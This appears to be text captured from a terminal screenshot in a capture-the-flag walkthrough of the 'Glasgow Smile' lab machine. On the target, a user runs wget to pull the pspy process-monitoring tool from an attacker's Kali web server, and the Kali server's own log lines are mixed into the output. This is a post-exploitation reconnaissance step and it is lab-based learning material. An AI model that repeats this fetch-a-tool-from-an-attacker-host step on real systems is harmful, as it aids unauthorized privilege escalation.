 penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ wget http://192.168.71.129:8080/pspy64s -O pspy
--2022-11-29 09:55:55--  http://192.168.71.129:8080/pspy64s
Connecting to 192.168.71.129:8080... connected.
HTTP request sent, awaiting response... 200 OK
kali)-[/home/kali/Downloads]
Length: 1156536 (1.1M) [application/octet-stream]
HTTP on 0.0.0.0 port 8080 ...
Saving to: ‘pspy’
192.168.71.134 - - [29/Nov/2022 10:55:55] "GET /pspy64s HTTP/1.1" 200 -
pspy 100%[==============================================================>] 1.10M --.-KB/s in 0.06s
2022-11-29 09:55:55 (18.9 MB/s) - ‘pspy’ saved [1156536/1156536]
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ ls
find  PeopleAreStartingToNotice.txt  pspy  user3.txt